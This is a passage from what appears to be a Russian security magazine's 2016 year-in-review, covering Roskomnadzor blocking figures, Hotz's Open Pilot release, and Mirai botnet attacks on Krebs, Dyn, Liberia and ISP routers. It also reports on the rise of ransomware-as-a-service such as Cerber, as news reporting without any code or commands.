

самими администраторами ресурсов и около 34 500 адресов (40%) были заблокированы операторами связи. В 2016 году на горячую линию Роскомнадзора поступило 127 тысяч сообщений о наличии в Сети запрещенной информации. Эта цифра на 30% выше прошлогодней. Кроме того, в 2016 году были заблокированы 20 мобильных приложений, распространявших экстремистские материалы.

# COMMA NEO

Проект Comma One, в рамках которого бывший хакер Джордж Хоц разрабатывал ИИ для беспилотных автомобилей, стал опенсорсным. Теперь он называется Open Pilot, а исходники уже опубликованы на GitHub.

Джордж Geohot Хоц наверняка знаком многим нашим читателям: в семнадцать лет он сумел джейлбрейкнуть iPhone, а затем Sony PlayStation 3, из-за чего компания Sony долго пыталась юридически преследовать хакера. В последнее время Хоц занимался проектом Comma One и с нуля создал систему, которая может превратить обычный автомобиль в беспилотный.

Хоц много рассказывал о своем проекте инвесторам и журналистам и планировал выйти на рынок с комплектами Comma One, предназначенными для самостоятельной установки на автомобили. Один комплект должен был стоить 999 долларов, а устанавливать его можно лишь на некоторые модели Honda Civic и Acura.

На этих планах Хоцу пришлось поставить крест, когда ему поступило письмо из Национального управления по безопасности движения автотранспорта США, в котором чиновники потребовали предоставить все данные о Comma One. В NHTSA всерьез обеспокоились из-за разработки Хоца и ее возможного несоответствия стандартам безопасности. В результате продажи Comma Опе так и не стартовали, и Хоц заморозил проект, выложив все наработки в открытый доступ.



Без аппаратной составляющей Open Pilot практически бесполезен, поэтому Хоц также представил «аппаратную платформу для исследовательской деятельности» Comma Neo. Собрать такое устройство можно при помощи 3D-принтера и смартфона OnePlus 3. Автор опубликовал подробный мануал (pdf).



«Министерство культуры поддерживает резкое ужесточение антипиратского законодательства, соответствующие предложения мы разрабатываем с депутатами Государственной думы. Штрафы — это лишь одна из предлагаемых мер. Если более жесткий вариант антипиратского законодательства, принятый во всем цивилизованном мире, не будет у нас принят и не будет исполняться, можно будет поставить крест на существовании автора, творца как институции, способной зарабатывать себе на хлеб».

Министр культуры РФ Владимир Мединский о возможном введении штрафов ЗА СКАЧИВАНИЕ ПИРАТСКОГО КОНТЕНТА Пришло время подвести итоги 2016 года. Здесь мы не станем писать, что страшные русские хакеры взломали все, до чего сумели дотянуться (включая выборы в США), зато расскажем о по-настоящему интересных и значимых событиях минувшего года.

# ИНТЕРНЕТ УЯЗВИМЫХ ВЕЩЕЙ

На протяжении последних нескольких лет ИБ-специалисты постоянно говорят о небезопасности интернета вещей (Internet of things, IoT). Производители всевозможных умных девайсов мало задумываются о защищенности своих продуктов, поставляя на рынок устройства с бэкдорами, жестко закодированными учетными данными, открытыми по умолчанию портами и так далее. Глядя на это, эксперты предрекали, что в скором будущем интернет вещей принесет серьезную головную боль, особенно когда IoT-устройств станет по-настоящему много.

Еще в прошлом году исследователи рассказывали о совсем не теоретических взломах умных кофеварок, весов, камер и даже детских игрушек, пытаясь привлечь внимание к проблеме. И хотя первые ботнеты из камер наблюдения и роутеров были обнаружены далеко не в 2016 году, настоящий хаос обрушился на мир IoT осенью 2016 года, когда были опубликованы исходные коды малвари Mirai.

Все началось в середине сентября, когда известный журналист Брайан Кребс в очередной раз насолил хакерскому андеграунду. На этот раз Кребс опубликовал в своем блоге обличающую статью о сервисе DDoS-атак на заказ — vDos. Кребс рассказал, что операторы сервиса заработали больше 600 тысяч долларов за два года, произведя более 150 тысяч атак. Кроме того, журналист сумел установить личности хакеров, перечислил в своей статье IP-адреса серверов злоумышленников и описал работу vDos очень детально. После этого сайт журналиста подвергся серии DDoS-атак, пиковая мощность которой достигала 620 Гбит/с.

Тогда специалисты компании Akamai, которая на протяжении нескольких лет предоставляла Кребсу защиту и хостинг, сообщили, что атака осуществлялась при помощи пакетов GRE (Generic Routing Encapsulation). Также эксперты заметили, что большинство мусорного трафика генерировали различные IoT-устройства: роутеры, IP-камеры, DVR и так далее.

Разумеется, месть DDoS'еров не заставила Брайана Кребса замолчать. Уже в начале октября он обратил внимание на то, что Anna-senpai (автор малвари, на базе которой был создан атаковавший сайт Кребса ботнет) опубликовал [исходные коды](https://xakep.ru/2016/10/03/mirai-source-code/) своего трояна на портале Hack Forums. Раньше этот троян был известен под разными именами (Bashlite, GayFgt, LizKebab, Torlus, Bash0day и Bashdoor), но чаще всего его называли Mirai.



В сообщении, опубликованном на Hack Forums, Anna-senpai взял на себя ответственность за атаки на сайт Кребса и заявил, что все равно не планировал заниматься DDoS-атаками долго. Когда DDoS против сайта журналиста привлек к его ботнету много внимания, а число ботов стало снижаться, Annasenpai решил, что пора сделать подарок всем скрипт-кидди и опубликовать исходные коды Mirai, «чтобы у них появилась хоть какая-то альтернатива qbot». Некоторые эксперты полагали, что публикация исходных кодов Mirai — это даже хорошо, ведь если каждый скрипт-кидди захочет создать собственный ботнет, значит, в одних руках будет сосредоточен контроль над меньшим числом устройств. Однако все обернулось не совсем так, как ожидалось.

Mirai работает очень просто: атакует IoT-устройства и брутфорсит их через Telnet. В коде вредоноса жестко закодированы более 60 разных комбинаций дефолтных логинов и паролей. В настоящее время ботнетов на основе Mirai начитывается немало, равно как и вредоносов-подражателей (среди них NyaDrop, Hajime и IRCTelnet). По данным независимого эксперта MalwareTech, который следит за ситуацией вокруг Mirai с самого начала, в конце декабря 2016 года Mirai было заражено более 2,5 миллиона устройств по всему миру. Отслеживать, как обстоят дела, можно через [специальный сайт](https://intel.malwaretech.com/botnet/mirai), созданный исследователем, деятельность ботнетов также транслируется в [специальный Twitter-аккаунт.](https://twitter.com/MiraiAttacks)

После того как исходные коды малвари стали достоянием общественности, Mirai-ботнеты начали набирать «массу», и среди них особенно выделяется один, известный как «ботнет № 14»: именно такой ID был присвоен ботнету трекером MalwareTech. В конце октября 2016 года жители США и европейских стран (включая Россию) на собственном опыте смогли прочувствовать, что интернет вещей — это проблема. Тогда Mirai-ботнет атаковал DNS-провайдера Dyn, из-за чего с перебоями работали социальные сети, новостные сайты, популярные стриминговые сервисы. Практически недоступны оказались Twitter, Reddit, Yelp, Imgur, PayPal, Airbnb, Pinterest, Shopify, Soundcloud, Spotify, GitHub, Heroku, Etsy, Box, Weebly, Wix, Squarespace, CPAN, NPM, Basecamp, Twilio, Zoho, HBO, CNN, Starbucks, Yammer. Хотя ответственность за эту атаку официально не взяла на себя ни одна хакерская группа, исследователи полагают, что она была делом рук ботнета № 14.

При этом существует версия, что целью хакеров был отнюдь не сам Dyn, а сеть PlayStation Network. Дело в том, что именно 21 октября 2016 года, в день атаки, состоялся релиз Battlefield 1, и Dyn мог оказаться просто «побочным ущербом», так как PSN использует NS-серверы Dyn (ns00.playstation.net, ns01. playstation.net, ns02.playstation.net и так далее).

Однако атака на провайдера Dyn стала лишь первым звеном в цепочке не-

приятных событий. Так, в ноябре 2016 года ИБ-эксперт Кевин Бомонт (Kevin Beaumont) заметил, что ботнет № 14 атаковал небольшую африканскую страну Либерию. В своем блоге Бомонт заявил, что атака исходила от ботнета с самым большим потенциалом, какой он когда-либо видел (один из транзитных провайдеров подтвердил исследователю, что поток трафика доходил до 500 Гбит/с). Хотя этот инцидент практически оставил страну без интернета, он едва не ускользнул от внимания экспертов.

Дело в том, что за интернет в Либерии, по сути, отвечает пара телекоммуникационных компаний, владеющих единственным на всю страну подводным оптоволоконным кабелем. До 2011 года редкие жители страны, которые пользовались интернетом, вынуждены были делать это через спутник. Но затем вдоль западного побережья Африки был проложен оптоволоконный [кабель ACE](https://en.wikipedia.org/wiki/ACE_(cable_system)), который в общей сложности обслуживает 23 страны, при этом его общая пропускная способность равняется 5,1 Тбит/с. Бомонт и эксперты Level 3 Communications заметили, что ботнет № 14 прицельно атаковал либерийские компании, которым принадлежит кабель, отвечающий за интернет в стране (атака привела к практически полному падению интернета в Либерии). По мнению экспертов, операторы ботнета использовали Либерию как полигон и таким образом проводили тестирование.



После этого в конце 2016 года проблемы начались уже у интернет-провайдеров. Серьезные неприятности с оборудованием и подключением к интернету сначала заметили пользователи телекоммуникационной компании Deutsche Telekom и ирландского провайдера Eircom, а затем такая же беда постигла и британских провайдеров UK Postal Office, TalkTalk и KCOM. Виной всему стала новая разновидность Mirai, также известная под названием Annie.

За появление этой модификации малвари ответственны хакеры под псевдонимами BestBuy и Popopret. Они создали Mirai-ботнет, который, по их собственным словам, насчитывал более 4,8 миллиона ботов еще в начале декабря 2016 года. Судя по всему, это и есть тот самый ботнет № 14, хотя BestBuy и Popopret отказываются как-либо комментировать данный вопрос. Зато злоумышленники охотно дают другие комментарии прессе и утверждают, что их модификация Mirai скомпрометировала уже 3,2 миллиона роутеров.

Активность именно этого вредоноса случайно спровоцировала перебои в работе оборудования названных провайдеров. Дело в том, что Annie не только умеет брутфорсить IoT-устройства через Telnet, но также атакует роутеры через порт 7547, используя для этого протоколы TR-064 и TR-069. Данная уязвимость была выявлена и [описана](https://xakep.ru/2016/11/25/eir-d1000-flaw/) в устройствах ZyXEL Eir D1000 в начале ноября 2016 года, но вскоре стало ясно, что эта проблема распространяется на куда более широкий спектр устройств. Хотя, стоит сказать, даже сами хакеры не до конца понимают, что приводило к сбоям в работе роутеров. Злоумышленники сообщили, что не намеревались саботировать работу устройств и портить жизнь сотням тысяч пользователей, и посоветовали провайдерам закупать аппаратуру понадежнее.

На достигнутом операторы крупнейшего Mirai-ботнета останавливаться явно не собираются. В конце декабря специалисты китайской компании Qihoo 360 NetLab, а также эксперты OpenDNS обнаружили еще одну модификацию Annie, которая использовала DGA (Domain Generation Algorithm) для резервной связи с управляющими серверами. DGA-механизмы, как правило, находят в составе «профессионально» написанной малвари: это могут быть, например, сложные бэкдоры, которые используются для кибершпионажа, топовые вымогатели, такие как Locky или CryptoLocker. Увидеть подобное в коде Mirai эксперты не ожидали. Впрочем, вскоре DGA пропал из кода малвари и был отключен. Хакеры пояснили, что это была лишь временная мера («Нас обложили Level 3 и другие. Нужно было усилить контроль на несколько дней, вот и все») и использовать механизмы DGA постоянно они не планируют. Вместо этого BestBuy сообщил, что для сокрытия работы ботнета будет использоваться Tor, — «больше не нужно платить тысячам провайдеров и хостеров, нужен только один надежный сервер».

Стоит отметить, что такой «успех» Mirai во многом заслуга самих производителей IoT-устройств, которые продолжают поставлять на рынок дырявые, как сито, продукты. Более того, многие эксперты полагают, что в данной ситуации рынок не может справиться с проблемой самостоятельно. К примеру, известный криптограф и ИБ-специалист Брюс Шнайер, в конце года выступая перед конгрессом США, заявил, что государству необходимо регулировать рынок IoT, так как самостоятельно решить эту проблему рынок не в состоянии: «В наши дни интернет оказывает прямое, физическое влияние на реальный мир. Интернет вещей принес компьютеризацию и соединил десятки миллио-

нов устройств по всему миру. Мы соединяем автомобили, дроны, медицинские устройства и домашние термостаты. Это становится опасным. Рынок не может справиться с этим [самостоятельно]. Продавцам и покупателям все равно. Правительство должно вмешаться. Это сбой рынка, который рынок не исправит сам».

К сожалению, Шнайер, судя по всему, абсолютно прав. Единицы компаний готовы принять превентивные меры и задуматься о безопасности своих IoT-решений всерьез, как это недавно сделала компания HP, сообщив, что «отказывается от устаревших и мало поддерживаемых интерфейсов, в том числе портов, протоколов и наборов шифров», а также по умолчанию отключает FTP и Telnet в своих продуктах. Куда чаще производители выпускают патчи post factum, с огромной задержкой, когда информацию об уязвимостях уже опубликовали в открытом доступе и «отступать некуда».

Хуже того, рынок наводнен практически безымянными white-label устройствами (дешевыми DVR, камерами, роутерами), которые содержат огромное количество багов, но исправлять их вообще не станет никто. Например, специалисты компании Cybereason в декабре 2016 года обнаружили неустранимые проблемы в десятках моделей IP-камер. Исследователи открыто написали в докладе о том, что компании, которые штампуют дешевые IoT-продукты, совсем не заинтересованы выпускать патчи, а порой просто не могут этого сделать, так как у их девайсов нет никаких механизмов для обновления. Задача таких производителей — поставить устройство на рынок как можно быстрее, и о безопасности они думают меньше всего. Исследователи даже не сумели понять, кому и куда нужно сообщать о найденных багах. Большая часть камер, купленных на Amazon и eBay для проведения эксперимента, не имела вообще никакой информации о производителе. «Единственный способ удостовериться, что камера более не уязвима для наших эксплоитов, — выбросить ее. Серьезно», — резюмировали специалисты в своем отчете. И этот вывод, включенный экспертами в официальную публикацию, отлично характеризует текущее положение дел в сфере IoT в целом.

# ЧУМА 2K16 — ШИФРОВАЛЬЩИКИ

Давно прошли те времена, когда вирусы писали шутки ради. В наши дни малварь создают преимущественно для того, чтобы заработать денег. И прибыль хакерам приносят отнюдь не только банковские трояны, позволяющие похищать средства с чужих счетов. Ресурсы чужой системы можно использовать для майнинга криптовалюты или DDoS-атак, можно показывать жертве рекламу, устанавливать сторонние приложения и получать за это проценты, можно обманом вынудить пользователя позвонить на горячую линию фиктивной технической поддержки. Вариантов множество, но в последние годы особенную популярность в киберкриминальной среде приобрело вымогательское ПО самых разных форм.

«Ваши файлы были зашифрованы!» Увидеть такое сообщение — худший кошмар 2016 года. В этом году шифровальщики стали головной болью не только для простых пользователей, но и для крупных компаний, медицинских учреждений, операторов транспортных систем. Рансомварь сейчас переживает по-настоящему взрывной рост, что подтверждают, к примеру, пугающие цифры из готового отчета «Лаборатории Касперского»:

- возникло 62 новых семейства программ-вымогателей;
- количество новых модификаций вымогателей выросло в 11 раз с 2900 в период с января по март до 32 091 в июле — сентябре;
- с января по конец сентября число атак на компании увеличилось в три раза: если в январе атаки проводились в среднем каждые две минуты, то в сентябре — уже каждые сорок секунд;
- интенсивность атак на пользователей удвоилась: атаки проводились в среднем раз в двадцать секунд в начале периода и раз в десять секунд в его конце; • каждая пятая компания малого или среднего бизнеса, заплатившая выкуп, так и не получила доступ к своим данным.

Все новые и новые вымогатели появляются быстрее, чем грибы после дождя, но пальму первенства в этом году достаточно прочно удерживали такие угрозы, как Locky, CTB-Locker, TeslaCrypt, CryptXXX, CryptoWall, Crysis, Cerber.

Кроме того, в 2016 году специалисты отметили рост популярности RaaS (Ransomware as a Service, «Вымогатель как услуга»). Все чаще злоумышленники предпочитают не заниматься распространением вымогательского ПО лично и создают специализированные сервисы для своих «коллег». Сегодня любой, у кого есть деньги, может взять готовое вредоносное ПО в аренду и получить в свое распоряжение всю необходимую для его работы инфраструктуру, удобную админку и полноценную техническую поддержку.

Масштабы этого бизнеса хорошо иллюстрирует доклад, представленный в августе 2016 года специалистами компании Check Point. Отчет посвящен деятельности шифровальщика Cerber — одной из крупнейших в мире RaaS-«франшиз» на сегодня. По данным экспертов, злоумышленники, арендующие Cerber, запустили по всему миру более 160 активных кампаний с общим ежегодным прогнозируемым доходом около 2,3 миллиона долларов. Каждый день в среднем запускаются восемь новых кампаний. Только в июле 2016 года исследователи обнаружили около 150 тысяч жертв шифровальщика в 201 стране и регионе.

Общая «выручка» за июль составила порядка 195 тысяч долларов, из них 78 тысяч долларов осели в карманах разработчиков малвари, а остальное разделили между собой аффилиаты. То есть авторы Cerber зарабатывают порядка 946 тысяч долларов год.

